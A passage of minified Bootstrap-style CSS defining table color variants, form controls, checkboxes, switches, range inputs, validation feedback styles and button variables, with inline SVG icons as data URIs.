able-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#a6c3ca;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#ccc2a4;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#c6acae;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#c6c7c8;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#4d5154;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color);}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch;}@media(max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}.form-label{margin-bottom:.5rem;}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5;}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem;}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem;}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color);}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-control{transition:none;}}.form-control[type=file]{overflow:hidden;}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer;}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0;}.form-control::-webkit-datetime-edit{display:block;padding:0;}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1;}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1;}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none;}.form-control::file-selector-button{transition:none;}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg);}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg);}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0;}.form-control-plaintext:focus{outline:0;}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0;}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width)*2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm);}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem;}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem;}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width)*2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg);}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem;}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width)*2));}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width)*2));}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width)*2));}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width)*2));padding:.375rem;}.form-control-color:not(:disabled):not([readonly]){cursor:pointer;}.form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius);}.form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius);}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width)*2));}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width)*2));}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-select{transition:none;}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none;}.form-select:disabled{background-color:var(--bs-secondary-bg);}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color);}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm);}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg);}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem;}.form-check .form-check-input{float:left;margin-left:-1.5em;}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right;}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0;}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact;}.form-check-input[type=checkbox]{border-radius:.25em;}.form-check-input[type=radio]{border-radius:50%;}.form-check-input:active{filter:brightness(90%);}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd;}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e");}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5;}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{cursor:default;opacity:.5;}.form-switch{padding-left:2.5em;}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none;}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0;}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0;}.form-check-inline{display:inline-block;margin-right:1rem;}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65;}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e");}.form-range{width:100%;height:1.5rem;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;}.form-range:focus{outline:0;}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.form-range::-moz-focus-outer{border:0;}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none;}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe;}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem;}.form-range::-moz-range-thumb{width:1rem;height:1rem;-moz-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none;}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe;}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem;}.form-range:disabled{pointer-events:none;}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color);}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color);}.form-floating{position:relative;}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width)*2));min-height:calc(3.5rem + calc(var(--bs-border-width)*2));line-height:1.25;}.form-floating>label{position:absolute;top:0;left:0;z-index:2;max-width:100%;height:100%;padding:1rem .75rem;overflow:hidden;color:rgba(var(--bs-body-color-rgb),.65);text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-floating>label{transition:none;}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem;}.form-floating>.form-control::placeholder,.form-floating>.form-control-plaintext::placeholder{color:transparent;}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem;}.form-floating>.form-control:-webkit-autofill,.form-floating>.form-control-plaintext:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem;}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem;padding-left:.75rem;}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-control-plaintext~label,.form-floating>.form-select~label{transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.form-floating>.form-control:-webkit-autofill~label{transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.form-floating>textarea:focus~label::after,.form-floating>textarea:not(:placeholder-shown)~label::after{position:absolute;inset:1rem .375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius);}.form-floating>textarea:disabled~label::after{background-color:var(--bs-secondary-bg);}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0;}.form-floating>:disabled~label,.form-floating>.form-control:disabled~label{color:#6c757d;}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%;}.input-group>.form-control,.input-group>.form-select,.input-group>.form-floating{position:relative;flex:1 1 auto;width:1%;min-width:0;}.input-group>.form-control:focus,.input-group>.form-select:focus,.input-group>.form-floating:focus-within{z-index:5;}.input-group .btn{position:relative;z-index:2;}.input-group .btn:focus{z-index:5;}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg);}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm);}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem;}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0;}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0;}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(-1*var(--bs-border-width));border-top-left-radius:0;border-bottom-left-radius:0;}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0;}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color);}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius);}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block;}.was-validated .form-control:valid,.form-control.is-valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25);}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.was-validated .form-select:valid,.form-select.is-valid{border-color:var(--bs-form-valid-border-color);}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25);}.was-validated .form-control-color:valid,.form-control-color.is-valid{width:calc(3rem + calc(1.5em + .75rem));}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:var(--bs-form-valid-border-color);}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:var(--bs-form-valid-color);}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25);}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:var(--bs-form-valid-color);}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em;}.was-validated .input-group>.form-control:not(:focus):valid,.input-group>.form-control:not(:focus).is-valid,.was-validated .input-group>.form-select:not(:focus):valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.input-group>.form-floating:not(:focus-within).is-valid{z-index:3;}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color);}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius);}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block;}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25);}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:var(--bs-form-invalid-border-color);}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25);}.was-validated .form-control-color:invalid,.form-control-color.is-invalid{width:calc(3rem + calc(1.5em + .75rem));}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:var(--bs-form-invalid-border-color);}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:var(--bs-form-invalid-color);}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25);}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:var(--bs-form-invalid-color);}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em;}.was-validated .input-group>.form-control:not(:focus):invalid,.input-group>.form-control:not(:focus).is-invalid,.was-validated .input-group>.form-select:not(:focus):invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.input-group>.form-floating:not(:focus-within).is-invalid{z-index:4;}.btn{--bs-btn-padding-x:.75rem;--bs-btn-padding-y:.375rem;--bs-btn-font-family:;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:.65;--bs-btn-focus-box-shadow:0 0 0 .25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.btn{transition:none;}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color);}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow);}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow);}.btn-check:checked+.btn,:not(.btn-check)+.btn:active,.btn:first-child:active,.btn.active,.btn.show{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);}.btn-check:checked+.btn:focus-visible,:not(.btn-check)+.btn:active:focus-visible,.btn:first-child:active:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow);}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow);}.btn:disabled,.btn.disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity);}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd;}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d;}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px 